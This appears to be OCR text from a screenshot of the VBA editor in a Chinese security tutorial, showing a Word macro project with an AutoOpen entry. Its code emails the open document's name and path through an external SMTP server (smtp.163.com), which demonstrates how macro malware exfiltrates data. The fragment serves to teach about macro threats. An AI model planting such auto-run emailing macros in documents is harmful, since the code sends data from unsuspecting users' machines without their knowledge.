 Microsoft Visual Basic for Applications - test04-邮件 - [ThisDocument (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 43，列 8
工程 - Normal
(通用)
AutoOpen
Normal
Normal (test04-邮件)
WPS文字 对象
ThisDocument
模块
NewMacros
' 添加CDO库
Set CDO = CreateObject("CDO.Message")
CDO.from = from1
CDO.to = to1
CDO.Subject = Doc.Name
CDO.Textbody = Doc.Path
' 微软服务器网址
MsgBox ("发送邮件")
Const proxyUrl = "http://schemas.microsoft.com/cdo/configuration/"
With CDO.Configuration.Fields
.Item(proxyUrl & "sendusing") = 2 '发送端口
.Item(proxyUrl & "smtpserver") = "smtp.163.com" 'SMTP服务器地址
.Item(proxyUrl & "smtpserverport") = 25 'SMTP服务器端口
.Item(proxyUrl & "smtpauthenticate") = 1 '是否开启用户名密码验证
.Item(proxyUrl & "sendusername") = "eastmount" '发送方邮箱名称
.Item(proxyUrl & "sendpassword") = password '发送方邮箱密码
.Item(proxyUrl & "smtpusessl") = True '是否使用ssl协议
.Item(proxyUrl & "smtpconnectiontimeout") = 60 '时延
.Update
End With
' 发送数据
CDO.Send
Set CDO = Nothing
MsgBox ("成功!")
End Sub
By:Eastmount CSDN
立即窗口
监视窗口
娜璋AI安全之家